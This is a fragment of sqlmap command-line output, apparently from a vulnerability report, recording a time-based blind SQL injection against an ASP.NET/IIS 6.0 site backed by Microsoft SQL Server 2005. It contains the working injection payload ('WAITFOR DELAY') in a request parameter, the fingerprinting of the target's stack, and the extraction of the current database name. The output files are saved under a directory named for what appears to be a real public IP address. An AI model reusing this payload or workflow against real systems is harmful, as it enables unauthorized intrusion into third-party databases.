 Sqlmap
Title: Microsoft SQL Server/Sybase time-based blind
Payload: rpt=Sf_ShowAllBm2.rpt&sfnf=' WAITFOR DELAY '0:0:5'--&xmm=&bmh=&bjmc
=&xm=&isqf=0
---
[15:41:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:41:10] [INFO] fetching current database
[15:41:10] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[15:42:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:42:37] [INFO] adjusting time delay to 1 second due to good response times
kfsf
current database:    'kfsf'
[15:43:02] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\61.142.174.200'
[*] shutting down at 15:43:02
C:\Python27\sqlmap>